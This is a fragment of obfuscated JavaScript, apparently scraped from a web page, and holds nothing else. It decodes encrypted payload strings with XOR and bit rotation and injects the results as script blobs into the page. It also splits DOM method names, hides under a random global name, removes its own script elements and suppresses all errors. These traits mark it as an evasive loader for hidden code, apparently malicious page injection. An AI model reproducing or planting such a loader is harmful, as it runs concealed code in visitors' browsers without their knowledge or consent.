.i.6e.67.39.y.5p.64.1y.67.67.6e.1f.5p.l.60.3t.4o.6q.2e.50.4a.n.6j.47.5v.8.3r.5o.1x.55.2s.28.5o.q.4n.3m.2m.4d.n.63.5x.w.q.3u.3w.73.5f.s.4o.5j.1o.5n.1t.2a.61.26.15.5j.1f.k.5h.6n.4c.1t.36.3c.t.47.3s.9.a.4q.6s.5.3.15.63.19.i.30.1a.23.12.62.5e.54.13.5h.4e.26.23.5s.40.9.3g.60.4s.1m.3b.3a.12.5m.3v.26.3.5b.f.1g.5e.6p.1u.1x.5k.l.58.2h.73.r.49.4d.67.6v.68.5h.3c.6w.12.3q.k.2o.47.2k.6i.5j.5u.63.1b.1p.2f.k.9.51.56.71.6o.54.10.o.6z.s.4e.4t.5h.5y.2v.2e.3.5q.x.3p.k.4d.4f.4g.1q.6.2j.1d.53.2.1.73.28.3p.6q.9.1v.f.64.3r.1k.6d.1g.1w.4j.1f.1f.0.v.3q.2h.37.3e.6.4v.m.54.25.1q.3a.b.50.70.s.2v.3f.35.5l.3c.3f.2e.4m.6k.3q.2s.3x.3a.2x.2j.1i.3b.5f.6o.22.1o.1w.5x.3f.4e.2u.1r.15.2r.4b.2t.6d.3a.5w.61.3s.12.3j.c.3p.4m.1b.o.1h.53.5n.6o.5l.2m.2k.1e.5d.42.6n.1p.1m.3s.5g.3i.3a.f.33.35.4w.1y.r.5k.c.3q.b.64.5g.c.29.h.2t.6t.1c.11.40.3u.4j.62.23.1b.3x.6t.j.m.4d.3x.5v.2n.1y.6y.12.23.5d.5n.3o.6u.10.2m.3.21.2y.61.26.4j.1y.6s.5r.5p.5r.10.3k.k.41.3r.3z.6i.2z.5u.1d.51.5.3.2h.4z.n.42.5w.72.b.64.5e.4.2r.7.39.4x.5k.6a.56.37.67.70.3a.42.6s.53.2n.1a.6g.1n.1l.j.6n.58.h.4w.49.2k.5h.1q.5p.52.3b.3y.5n.53.7.4f.25.21.5v.41.a.3j.67.4s.1q.3b.6f.6w.3m.6y.3.2f.11.5c.3v.3t.72.58.5n.6.2r.3y.3k.6k.43.64.26.65.2z.5a.1c.1n.4n.3z.2m.c.4b.t.1l.c.o.6r.1d.6u.2.1.1u.60.10.1w.42.1q.5w.6d.67.5i.1p.65.51.63.3e.50.3u.2g.3q.2h.71.6i.1s.64.61.61.d.3k.2m.1h.1d.62.4y.5b.3m.70.4r.3q.6q.2e.51.6z.u.4c.4t.4x.1t.5u.66.21.1v.6a.3n.k.4d.f.68.5p.24.1r.4h.4z.2g.v.59.1g.1y.5b.2p.6w.27.6d.65.5i.1y.5v.59.2d.34.4w.4w.1o.52.6r.2r.3g.4f.1x.2d.4a.2r.32.4p.6f.6x.3k.q.5h.6s.46.49.72.9.k.5m.q.1z.i.73.5v.20.3r.5o.1x.55.2.q.2q.2s.1p.2c.12.5o.5p.4a.6l.68.6y.12.2c.3l.6j.30.4w.31.1g.4y.73.p.4b.45.5f.6x.50.19.6s.1u.6f.3k.k.3l.5b.51.2z.5u.2.1l.3p.1b.2b.72.4p.4k.5k.2k.2r.1c.4e.48.1g.5e.5y.13.5t.31.1l.6f.5.5d.3a.8.64.3g.4f.4m.71.8.3p.3a.6a.2k.4m.5t.4g.22.1u.6k.6o.50.30.p.21.6p.3a.2t.32.47.2p.2r.41.3u.3j.5.1b.3t.6t.k.40.3m.3k.5f.1t.6z.1k.13.20.4w.4s.3e.3a.6g.3y.o.58.s.4e.3p.65.5g.1h.0.3d.33.4u.3z.38.c.5o.v.6c.6.2b.32.1r.5e.b.55.47.59.t.68.3s.44.66.31.8.3a.2v.1b.2h.6d.1n.68.0.5c.3k.2b.5g.5d.l.e.2r.2t.5i.4z.1x.1d.70.s.5j.6q.1z.1s.5k.h.58.2m.6z.u.4c.4t.4h.6c.2b.e.61.6z.z.6c.70.i.3b.36.12.5q.67.1y.61.60.6c.1c.5q.g.61.3s.1i.3b.12.5.21.6v.1u.6v.5.2q.62.21.t.3o.2j.3d.i.5d.4n.1c.1m.5v.3i.5v.4n.6i.3k.3z.3x.6y.5c.v.4o.5f.1o.5o.1x.29.60.26.59.5k.1x.4z.5o.5l.2.4q.4k.43.45.4a.65.a.3r.2m.13.4h.2b.63.50.69.6e.33.40.44.2m.5u.0.67.5d.59.x.53.2l.67.5h.16.4c.1t.2i.5d.f.6d.2z.5d.2k.b.3g.33.2r.4g.42.5a.o.6d.e.5n.1o.5m.3u.3m.3n.39.4x.5k.6a.2g.71.5z.2m.2m.3u.4w.53.2n.1q.6w.2d.55.4p.k.3q.5n.3u.6x.5x.39.3q.1z.1y.5s.0.61.53.24.3i.3g.5c.5h.57.6l.4e.1z.36.49.19.5d.6a.6f.68.3u.21.5h.2h.50.4x.3s.s.4z.6e.1c.4e.4e.s.5o.27.1w.2b.3f.1p.w.3.5j.41.6u.6i.1w.33.34.12.5k.4p.4x.7.i.3f.16.6o.5u.67.3u.u.v.4.2t.5c.5x.6y.39.4z.5p.6c.2h.6w.5y.2j.2j.3u.50.53.2g.1m.71.28.55.4r.h.3o.5o.3z.6w.5y.2o.3q.1v.1y.5x.4.64.4y.24.3c.3d.5e.5i.5a.6k.4b.1w.36.4d.19.5e.6e.6c.6f.3u.23.5e.2n.51.52.3z.p.52.6e.1g.4e.4b.o.5r.22.1w.2d.3c.1r.x.6.5i.42.6b.6i.1s.33.39.y.5p.4s.4x.1.n.3d.17.6t.5t.60.3t.u.r.4.2q.5g.5s.6x.39.51.5m.6e.2i.73.5t.2k.2g.3u.4w.53.2l.1q.6y.2f.55.4t.m.3m.5p.3w.73.5v.46.3q.1z.1y.5u.0.67.4x.24.3e.3i.5g.5j.59.6n.4c.1t.36.49.19.5j.6a.69.6a.3u.25.5j.2l.52.4z.3y.q.51.6e.1c.4e.48.s.5m.21.1w.2f.3h.1l.y.5.5d.47.5s.6i.1w.33.3a.12.5m.4r.4x.3.k.3j.18.6q.5s.65.3w.u.v.4.2v.5c.5v.70.39.53.5r.68.1n.3c.5c.6n.4e.3u.50.53.2m.a.n.y.2u.5j.2z.48.3v.1b.13.1x.8.1v.b.64.6o.1g.4q.44.1b.4l.24.1x.5k.1t.51.49.6k.4a.1w.2f.34.12.5k.61.5f.5x.5e.6o.2i.6o.5u.1o.42.4g.27.6d.67.5i.1h.4t.v.3e.6l.6k.3u.2g.3q.2h.37.2i.6o.3j.69.3f.4m.5i.4z.11.1l.6a.1h.5.4y.3d.5c.1q.5l.3q.30.4a.66.19.3p.6h.3n.6y.c.6h.57.6w.36.64.45.33.36.3o.47.2h.1d.6q.0.5.14.66.1a.h.2x.1a.27.12.65.5i.1b.5n.1h.73.1d.41.6.t.3o.2j.3u.2q.u.73.59.1e.23.1o.3a.f.33.6w.q.2t.3h.15.h.5k.40.58.2.3f.f.p.39.51.5m.6m.1u.6v.1n.6i.2o.4a.5v.19.6s.2d.4.4n.6p.6u.6.1.1i.y.w.1s.2v.12.13.6d.63.5i.5d.55.24.3e.4n.6m.2d.6a.58.3u.41.c.6o.3p.51.6q.4i.5e.4z.2l.6g.2d.72.2h.4e.3h.3p.w.6q.5q.x.3u.1k.p.2d.3y.3y.58.62.2z.1l.4.8.22.24.f.t.6c.1c.5v.5l.3n.73.3q.r.2p.6r.6r.1f.2r.1g.4e.4f.o.5n.26.1w.2d.3g.1r.11.2.5e.3y.3y.6i.1s.64.67.40.h.6q.6j.1b.2l.5a.k.5l.5x.64.3x.1a.2z.4e.48.k.64.71.39.51.5q.6m.6o.5v.3x.3l.6e.4a.5v.4l.5c.4.g.5v.3.5r.5p.1v.2o.54.4d.67.3s.1a.5r.5h.46.u.2e.3b.6d.3s.3v.5a.63.8.5y.3k.3w.6s.','5w.f.g.4a.5y.4e.4b.3p.18.1o.11.26.4y.4u.3c.3a.6g.3y.u.58.u.4c.45.21.1e.43.3x.2f.59.4o.c.38.1u.25.6i.2v.4l.5j.4z.2b.0.6s.28.1z.4f.41.4g.14.6c.58.6b.m.e.2g.39.53.5n.68.5l.2c.5w.2d.2p.f.6o.3p.4z.5l.5f.33.1l.h.2p.6m.1t.d.5t.60.3t.1i.6w.5a.36.k.4m.35.3x.36.3s.4m.1m.4a.4z.64.20.1b.3x.6t.z.44.6i.2n.2u.5h.6e.1m.12.23.4x.4r.3w.48.v.k.4y.73.p.4b.45.5f.6x.50.19.6s.1u.6f.3k.k.49.47.51.2z.5u.4a.1l.j.13.2b.4e.36.3o.17.a.1v.b.64.6q.1g.q.5i.4l.13.26.1d.4x.1n.9.4k.40.24.2y.1j.3a.12.5m.63.63.5t.c.2v.10.2r.1u.4j.39.6o.31.u.33.4u.1l.1y.5r.6v.3q.6w.b.6y.5s.2h.6f.1u.6.6k.35.y.5l.5k.5f.15.6m.29.64.6p.35.6r.14.2o.6q.2k.2u.3u.56.1j.4f.4r.5g.4u.6.2j.e.4m.46.38.6a.1x.1l.27.6n.3v.34.4l.3v.j.3y.3s.6z.5j.o.4o.5j.1o.5r.1t.2e.65.26.4j.2a.1v.4y.1a.2u.6b.6t.4s.6m.71.4x.6q.2m.63.a.3h.18.1o.11.26.4y.4u.3c.3a.6g.3y.u.58.u.4c.4d.5d.5e.1d.j.5i.5p.6a.58.70.2y.39.6q.3o.2s.47.3u.23.5e.2n.28.1o.7.1q.72.72.6u.4e.4b.g.5z.w.5h.n.5d.6y.3b.6s.u.4z.3w.6i.61.6k.2a.4a.6l.72.5l.p.5m.6e.6w.1f.3h.6f.5r.3c.j.4u.22.5o.5a.5k.5p.25.3s.54.64.1z.15.5w.60.4y.6s.l.4k.4.51.1p.4h.6u.4h.6g.4r.5o.5y.63.3y.12.3j.c.3n.4m.15.u.1h.4z.5l.6k.1j.2k.2i.5z.1l.4y.50.53.2k.1m.6x.2c.55.4r.l.3o.5k.3v.70.5m.38.3q.1v.6t.1m.58.2p.1l.1h.2o.3y.58.62.3f.2v.6e.4w.24.1e.1x.f.10.3n.1n.4h.6q.4.5.18.62.16.l.31.1a.27.12.61.5i.17.26.1h.73.47.1j.31.2i.3e.6v.2v.44.1i.l.53.6q.4g.5c.4z.29.1f.5y.4e.1b.4o.4c.3n.1q.5l.3y.3a.58.2t.3b.5h.30.6e.7.3i.6x.4n.o.1b.2a.5n.5b.1r.58.41.3t.6j.6f.4d.3d.67.5i.4b.2m.5f.1q.5p.3q.2t.4e.5x.59.3x.2z.3o.70.9.6w.5y.9.2j.6s.49.3b.4x.y.5r.5y.5v.51.2h.18.6c.5j.6q.1z.1s.5k.h.58.2m.6z.u.4c.4d.1b.64.37.5i.6x.6z.z.3n.k.45.73.3u.50.47.5r.1d.6q.0.5.2g.4u.1i.1i.52.4g.5w.6d.65.5i.1j.4r.v.3i.6j.6g.3s.2m.3o.2j.35.70.6o.3j.3o.2z.5f.e.5f.3t.48.5k.3z.3x.6y.5k.2u.3s.3k.3q.6s.25.6u.5m.13.5v.29.6g.3e.1m.6i.4d.1u.2q.2s.5b.5g.6.6i.5.3u.27.5c.2b.4r.2i.1s.5f.6c.6u.4u.18.69.3b.53.57.5j.9.p.1n.52.1m.c.4l.41.24.32.1j.3b.y.5n.5u.2m.4r.31.3h.3d.2s.5v.62.3z.m.2z.66.3m.64.1k.5k.1y.32.3r.6y.8.6d.5z.6s.8.70.3x.6k.3a.12.5m.5v.2m.4p.30.3j.3g.5m.k.65.3w.1a.70.12.1.6n.2k.2p.3x.38.2c.5c.59.3c.1e.3y.4l.1b.3t.6t.c.54.3d.22.32.29.4s.6w.3b.29.35.4c.2z.4w.2x.1g.53.6z.s.4e.4d.65.6m.6e.4g.6j.1x.68.3p.k.3p.5b.52.33.5z.1.1l.47.2.1.5j.1q.18.2c.5k.6u.2f.6d.67.5i.1p.1o.1w.x.5n.2d.4y.1k.6w.1.t.38.m.39.61.61.d.3k.32.5f.1d.62.2l.53.3m.4.5v.28.w.5i.4k.4a.l.6l.4v.73.s.5w.2c.1l.71.1c.c.64.2y.19.62.2v.4l.5j.4z.17.60.f.5h.5a.53.41.4g.28.3o.4k.1v.27.1p.2g.73.2l.1u.3j.5q.6s.32.4z.63.24.6e.3b.4t.8.1p.2m.28.3r.21.52.6a.44.58.u.n.u.r.18.6s.18.2p.3m.47.2j.2x.67.4x.4q.1n.4i.3e.38.24.5o.r.6c.i.4l.2u.59.32.2z.5.3w.73.4r.6k.6u.5z.6s.3.60.3r.5n.13.5t.28.6m.3h.1n.47.39.4h.50.4k.6n.3r.6y.3f.4s.3.5v.13.3u.e.p.1r.69.5p.3c.3.1g.2w.k.2j.n.2e.1b.0.b.5c.6b.7.13.3r.k.i.11.1x.58.68.2w.4q.4z.53.2d.9.68.1d.4b.39.14.43.2s.3j.4u.2c.70.1h.1p.3z.6y.2z.20.14.55.6l.24.3z.2d.69.0.2v.68.5l.2o.4e.1z.5q.6h.h.25.36.w.68.12.1k.58.j.52.4v.2j.3h.5j.51.2p.4n.66.6k.4y.6s.3h.6g.2d.41.5v.23.3p.4l.2p.6f.28.2m.12.1v.g.31.1g.5p.1s.1w.k.1j.6p.30.1v.2z.2g.2g.4p.45.70.4f.38.5f.2x.2v.0.28.51.2p.70.62.4t.29.27.3l.66.6q.3g.2c.4a.4k.71.46.5z.4.6k.38.2n.1p.6a.4i.6i.65.4t.b.65.2u.55.5l.30.3t.4c.71.1x.51.w.1b.3q.70.2c.17.4m.28.6w.1h.25.5v.62.51.6c.1q.4z.6h.4y.6o.4t.71.2x.3q.1a.5l.2y.3s.2f.8.4j.23.1l.3r.66.6q.30.2a.1m.29.6x.1h.4j.6q.f.16.4a.3f.6c.4g.6i.2y.25.k.4.s.f.3.51.3z.4i.5p.43.g.55.2f.3q.4u.12.p.12.1r.63.47.2q.7.3.13.4l.16.3w.3u.4i.49.51.6l.1m.5l.6q.2u.23.39.25.48.r.52.4i.2i.1a.2x.32.5m.y.b.5q.47.1.39.4y.3e.71.4n.4u.3z.2q.1o.4n.1r.2f.o.5p.1.2b.c.52.1g.54.24.5x.4y.3q.4u.12.6p.o.c.5j.59.7.3g.5m.3h.a.3e.4p.4e.3w.1k.5b.61.2b.1j.1m.1.1t.1x.6w.6.29.5c.2d.2g.1a.1.32.5k.5e.d.5g.4d.5.3f.6w.3c.6z.51.4o.38.1w.1o.4n.1l.2f.1i.23.5l.2w.3v.2b.2g.o.51.4n.2h.1a.t.32.5j.5k.e.5h.24.3.3e.66.3f.6w.4u.4r.3w.i.1k.4v.e.2b.t.4g.1.2d.5d.70.4.2f.5e.35.6b.1i.6q.3i.45.k.7.5g.3p.21.16.1t.6u.4u.3x.3v.6i.4y.6s.4n.0.1o.s.1r.h.4z.o.4u.1a.52.g.3c.3q.1a.4m.3o.6t.54.3c.w.3p.3i.p.68.55.47.3w.3h.41.1u.4f.1z.w.4o.1n.64.2e.3e.33.9.i.59.5e.2z.6f.1q.56.3y.4a.39.14.5m.71.4t.3j.d.5g.73.40.3x.3v.4i.4d.45.6i.1a.51.6t.2u.2l.3a.2j.1a.s.4x.5v.3o.66.6u.3y.61.35.1d.55.71.4j.5l.b.6v.3v.45.3o.6x.4i.49.51.6l.1m.p.6q.3i.5f.39.2l.2p.r.52.5e.2i.12.2z.32.5e.42.2b.73.1h.55.6o.9.5e.6d.46.3r.2m.4i.4d.59.6k.1q.8.6r.2u.9.38.2f.1e.q.5f.2a.2j.1a.5.32.6p.0.c.5r.3z.7.2s.5c.3h.6y.5c.4p.39.2c.1k.4v.1o.2b.v.3m.1.1t.4e.4w.1j.20.21.5g.6b.3q.4q.12.6u.3f.16.5a.1h.l.5g.v.2e.46.1b.3i.5i.6i.18.f.4g.10.8.6b.1n.5x.4d.2p.v.m.24.2u.1n.w.50.30.46.2p.2e.5j.4v.4h.1h.d.x.5r.28.29.6j.4y.6o.t.1k.2p.4m.2g.6z.30.2r.70.4.2f.5e.1z.2m.12.40.32.5i.16.f.5u.6n.1.3d.70.3i.9.39.4q.4b.4c.1o.4n.j.2f.1g.15.1.1v.4j.52.2g.5w.20.5t.4w.5q.7.18.19.8.5p.6g.3p.6d.p.6o.1b.47.4c.6r.41.2i.m.1z.w.1t.1n.5o.1s.3e.v.72.i.3p.z.2z.73.o.56.46.2.39.w.1v.71.59.6i.d.6s.2l.40.45.a.4i.3p.t.6i.1a.2k.6t.3i.5x.3a.23.3.s.4p.5d.2l.1a.d.32.5f.27.a.5t.5r.3.3a.2t.3j.c.4s.4v.3b.38.1k.5b.2s.2b.1d.k.1.2l.1r.70.0.2b.5i.1v.2i.12.40.32.5e.1v.b.5y.67.1.3h.6c.3e.6t.4h.4u.4f.70.1o.5b.6e.2f.o.5h.1.1v.3z.72.3.2a.2i.2a.6k.40.l.58.40.2p.2c.5r.71.53.5h.v.11.1.31.3r.2o.6i.14.f.5l.1k.x.6q.5l.2y.3w.2f.70.53.4m.3h.6l.3q.4q.12.6u.4q.1m.m.4v.2j.m.1x.2w.2j.3r.3z.3a.6i.18.f.0.4s.6g.2j.1f.53.2q.6y.46.3s.6z.2.5k.5y.5j.l.13.53.4j.6q.1r.48.1n.2j.z.4h.1a.6x.71.5o.1i.l.5f.4a.19.1q.5f.2j.23.4q.5o.6n.j.5g.j.4o.h.58.5o.23.d.11.1h.h.5e.9.4.6p.71.6a.4i.6i.k.33.60.71.2c.20.p.q.4b.4u.3a.3y.2o.h.13.5i.13.6t.d.21.53.0.1h.4c.4h.3l.5l.1w.4c.6r.5v.1u.4h.5.1u.29.3q.4m.1n.34.35.3k.q.38.4q.1d.6h.g.p.30.2k.6z.o.4a.n.z.2f.2v.4k.1r.6z.1w.36.70.2y.4d.d.2d.3v.3j.3a.d.u.6g.5v.58.3e.43.4k.28.39.2c.15.4m.g.4j.2d.1.g.45.4.r.3m.2l.48.2a.5d.53.47.q.21.1m.3a.b.31.1x.5k.5f.6b.6q.4f.g.54.4.6w.23.h.6h.5p.6x.4g.6k.28.6b.55.3x.40.5u.6y.4d.6m.58.6i.d.b.3e.1w.1q.10.21.4b.4t.6q.m.n.1g.1.66.4x.6e.73.4t.32.3j.6a.2.5e.3q.39.q.m.3r.4h.5m.4g.5c.4z.x.z.1.4e.36.4e.5m.51.2o.1t.18.o.6z.s.4e.4t.5h.37.5y.5c.2x.5q.x.3p.k.45.4n.2v.58.72.23.1d.53.2.1.16.3k.m.47.5v.72.58.1g.l.3k.18.1g.1j.2g.5p.72.3u.v.3q.2h.3w.1u.5d.19.1a.4o.25.1q.3a.b.2x.2d.5o.5j.3m.46.1i.2o.p.1g.70.16.18.6l.d.7.5w.5g.26.6c.1p.2g.2s.6v.6a.19.6q.3o.47.5t.1d.3n.17.1q.w.25.53.5l.52.4g.3j.k.t.54.v.4d.45.4v.5d.1j.m.5j.55.5v.43.38.5l.1o.a.1c.52.3y.4q.6o.7.7.17.59.4.1t.v.4w.23.12.64.5e.1c.54.1h.71.41.1p.69.7.5f.3g.28.2i.2s.4v.5g.71.4j.5h.4z.2f.m.b.4r.64.1s.4b.3o.1q.5p.3q.6b.54.2q.37.5p.4z.5l.6k.52.1n.6n.4c.1t.22.49.73.47.i.50.2.5l.25.5j.2l.2h.2b.3q.6p.a.5k.68.4k.2i.j.1t.x.12.3a.3s.1l.6f.5.5d.3r.3a.q.i.3r.4m.2v.2o.5f.4z.2b.1g.72.r.6i.k.y.3m.6u.1z.3i.33.1a.a.1y.4v.71.7.9.3w.p.3k.2n.4e.70.u.4f.1w.4o.3b.4a.2o.4n.11.33.1h.v.1l.62.36.14.h.1g.7.37.1m.t.39.51.5q.6u.2e.35.59.34.u.4y.3x.6t.13.12.3a.49.4b.3r.2i.q.3y.3s.6z.5j.6w.3a.44.4u.1x.1t.2e.65.26.4r.36.1v.4y.1b.1y.4p.71.30.8.4k.5f.48.47.3k.34.3x.5o.1x.2r.53.4q.m.2o.e.3k.2m.45.4.64.5e.51.21.1e.1d.51.1o.3n.2g.4b.1r.5x.65.3m.58.53.4h.6j.3t.1s.1q.w.25.4f.1i.6.6.3b.k.5.66.3p.5p.13.5x.2a.6i.3j.3r.41.37.4j.50.5t.65.28.5k.5f.33.']['join']('')][0x0]],[['ntWgPgGxlxQpnaDT','YOMoqTiAJRtiBvkV']['join'](''),'EXDSiSRgVDRbVJFj'+'JKcuXfYWTGaixhSM','YXhghasnCaGytdLz',[['3b.2g.3k.24.59.4f.1k.w.60.70.2j.i.1v.4o.5i.4t.1b.2d.3i.2o.2l.4d.37.6x.n.19.1s.1j.59.6b.2g.38.5u.36.1x.6z.5b.10.4s.5k.6r.20.h.2d.27.5a.58.36.47.27.34.6x.39.1j.4a.5l.58.5b.5a.5c.1y.2p.v.v.2l.28.54.6m.31.2q.a.72.1w.72.27.3v.5e.6r.1c.36.2r.6n.4f.2z.43.4l.6n.1e.3n.5o.6u.15.18.6t.4x.3e.4o.36.19.2l.19.1o.1j.22.5a.5r.24.3w.2l.f.6s.t.28.48.6f.3e.j.54.3k.3n.1i.3x.4c.6y.4j.4m.1j.3c.5v.1m.2v.1k.59.1n.5x.w.s.48.2l.3x.3f.4o.3y.6m.4g.1k.69.4s.6t.2o.71.49.3x.2j.i.5e.18.1m.61.p.6g.g.40.v.3j.2.1j.1y.l.3e.57.48.72.4m.4y.4n.q.46.49.2s.5h.2x.6u.6f.2h.m.3u.6y.4r.4g.4v.4v.9.8.3k.68','.1h.4f.4f.70.14.5w.54.h.60.1k.6w.4h.4i.6v.3i.8.5f.3v.j.26.4v.n.4f.45.38.3w.j.5.1q.0.52.6j.2f.8.2j.16.6j.3g.1d.62.3h.73.4q.6z.s.1p.4v.6v.j.r.3g.1f.3s.72.4m.5j.3l.1q.67.6b.2n.6w.2f.24.2l.2s.8.6y.1y.31.72.3n.p.1c.1i.6v.2f.73.4e.2.28.3v.6z.3t.2s.1x.1a.27.18.4k.34.f.38.2g.3k.25.59.4e.1p.12.63.5r.1b.4i.3l.p.2i.5d.55.3j.9.x.2g.27.70.13.2r.2y.6v.2x.1s.1.26.2c.2b.6a.v.s.2f.36.2i.1o.57.72.2f.4d.p.2r.4e.1.46.6v.4f.44.5f.20.6x.1h.1n.3f.3a.4r.4d.2r.3l.36.2y.28.28.v.39.58.1r.62.5a.5t.31.3j.5o.3j.4s.t.2o.4e.49.6r.17.46.g.2w.2v.22.4i.w.4r.6p.38.34.9.4f.52.u.6t.49.y.20.5w.2x.']['join']('')][0x0]]],function(_0x59d634){function _0x254083(_0x515b12){let _0x9c69ac=0x0;return new Promise(function _0x205535(_0x2ee375,_0x581c60){const _0x1e2964=document;const _0xfda823=_0x1e2964['head']||_0x1e2964['documentElement'];const _0x45dc7c=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x1e2964,'scr'+'ipt');const _0x4eedff=HTMLElement['prototype'];_0x4eedff['appe'+'ndCh'+'ild']['call'](_0xfda823,_0x45dc7c);if(!_0x9c69ac++){_0x4eedff['setAttribute']['call'](_0x45dc7c,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x515b12],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x45dc7c['onerror']=_0xa980ec(function(){_0x205535(_0x2ee375,_0x581c60);});}else{_0x45dc7c['innerHTML']=_0x515b12;_0x45dc7c['onerror']=_0xa980ec(_0x581c60);}_0x45dc7c['onload']=_0xa980ec(_0x2ee375);function _0xa980ec(_0x2c5e30){return function(){_0x9c69ac<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x45dc7c['src']);_0x4eedff['removeChild']['call'](_0xfda823,_0x45dc7c);_0x2c5e30(_0x9c69ac);};}});};const _0x4fd545='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x4fd545]=_0x254083;_0x59d634['map'](function([_0x2eeb4c,_0x15742d,_0x2e01b2,_0x2ed8db]){try{_0x2ed8db=_0x2ed8db['split']('.');const _0x5c1c17=_0x2ed8db['length']-0x1;const _0x5e6e5f=new Uint8Array(_0x5c1c17);for(let _0x5b9710=0x0;_0x5b9710<_0x5c1c17;_0x5b9710++){let _0x26eb4a=parseInt(_0x2ed8db[_0x5b9710],0x24);_0x26eb4a^=_0x2eeb4c['charCodeAt'](_0x5b9710%_0x2eeb4c['length']);_0x26eb4a=(_0x26eb4a>>0x3|_0x26eb4a<<0x5)&0xff;_0x26eb4a=(_0x26eb4a-_0x5b9710*_0x2e01b2['charCodeAt'](_0x5b9710%_0x2e01b2['length'])+0x100)%0x100;_0x26eb4a^=_0x15742d['charCodeAt'](_0x5b9710%_0x15742d['length']);_0x5e6e5f[_0x5b9710]=_0x26eb4a;}_0x254083('('+new(function(){return TextDecoder;}())()['decode'](_0x5e6e5f)+')('+JSON['stringify']([_0x4fd545])+'[0])');}catch(_0x3cf2d2){}});}));}());